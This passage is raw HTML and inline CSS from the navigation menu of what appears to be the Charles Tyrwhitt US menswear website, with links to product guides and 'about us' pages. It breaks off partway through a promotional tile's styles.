            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5957909843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us/doing-things-properly.html"
       class="navigationLink-5957909843 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1310739801 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1310739801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1310739801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1310739801 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us/our-heritage.html"
       class="navigationLink-1310739801 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8386141521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8386141521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8386141521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8386141521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us.html"
       class="navigationLink-8386141521 
       hide capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4977479374 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4977479374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4977479374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4977479374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us/about-nick.html"
       class="navigationLink-4977479374 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4908550706 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4908550706 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4908550706 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4908550706 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4908550706) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4908550706 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Products 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6626507572 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6626507572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6626507572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6626507572 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/shirt-of-the-season.html"
       class="navigationLink-6626507572 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8952086631 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8952086631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8952086631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8952086631 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/why-we-love-linen.html"
       class="navigationLink-8952086631 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3256507797 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3256507797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3256507797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3256507797 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-our-vests.html"
       class="navigationLink-3256507797 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Vests
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5201098966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5201098966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5201098966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5201098966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/tyrwhitt-icons.html"
       class="navigationLink-5201098966 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tyrwhitt Icons
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9448534105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9448534105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9448534105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9448534105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/the-white-shirt.html"
       class="navigationLink-9448534105 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8447056564 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8447056564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8447056564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8447056564 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/the-white-shirt.html"
       class="navigationLink-8447056564 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The White Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4955272229 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4955272229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4955272229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4955272229 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-our-shirt-weaves.html"
       class="navigationLink-4955272229 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Shirt Weaves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9624510752 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9624510752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9624510752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9624510752 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/editorial-style-tips/about-our-non-iron-shirts.html"
       class="navigationLink-9624510752 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1000165497 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1000165497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1000165497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1000165497 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/mens-accessories/gloves/"
       class="navigationLink-1000165497 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Collars
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7044531655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7044531655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7044531655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7044531655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/the-suit-collection.html"
       class="navigationLink-7044531655 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        The Suit Guide
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6414548890 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6414548890 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6414548890 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6414548890 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6414548890) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6414548890 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        About Us
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5414135370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5414135370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5414135370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5414135370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us.html"
       class="navigationLink-5414135370 
       capitalize d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Us
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5526383167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5526383167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5526383167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5526383167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/nick-wheeler-america.html"
       class="navigationLink-5526383167 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Nick's Love Letter to the US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7716445521 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7716445521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7716445521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7716445521 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us/doing-things-properly.html"
       class="navigationLink-7716445521 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Doing Things Properly
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4093716690 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4093716690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4093716690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4093716690 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us/our-heritage.html"
       class="navigationLink-4093716690 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Our Heritage
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3503733705 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3503733705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3503733705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3503733705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/about-us/about-nick.html"
       class="navigationLink-3503733705 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Get To Know Nick
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8979237120 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8979237120 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8979237120 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8979237120 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/us/tyrwhitt-takeback-scheme.html"
       class="navigationLink-8979237120 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Donate your preloved menswear
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


@media (max-width: 1366px) {
.pd-wrap-nav{
width:100% !important;
    transform: translate(-50%, -20%) !important; 
left: 50% !important;
}
}
    

    .column-7042931020 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7042931020, .column2-7042931020 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7042931020 {
        box-shadow: none;
        
    }
    
    .column2-7042931020 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7042931020 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7042931020 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7042931020 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7042931020 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7042931020 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7042931020 {
            box-shadow: none;
            
        }
        
        .column2-7042931020 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7042931020 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7042931020 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7042931020 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7042931020 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7042931020 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7042931020 {
            box-shadow: none;
            
        }
        
        .column2-7042931020 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7042931020 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7042931020 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7042931020 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7042931020 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7042931020 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7042931020 {
            box-shadow: none;
            
        }
        
        .column2-7042931020 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7042931020 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7042931020 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7042931020 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7042931020 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7042931020 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-7042931020 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8608968447 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8608968447, .column2-8608968447 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8608968447 {
        box-shadow: none;
        
    }
    
    .column2-8608968447 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8608968447 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8608968447 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8608968447 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8608968447 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8608968447 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8608968447 {
            box-shadow: none;
            
        }
        
        .column2-8608968447 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8608968447 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8608968447 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8608968447 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8608968447 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8608968447 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8608968447 {
            box-shadow: none;
            
        }
        
        .column2-8608968447 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8608968447 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8608968447 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8608968447 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8608968447 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8608968447 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8608968447 {
            box-shadow: none;
            
        }
        
        .column2-8608968447 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8608968447 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8608968447 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8608968447 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8608968447 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8608968447 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8608968447 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8536170530--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8536170530--subtitle.js-read-more-text.elips {
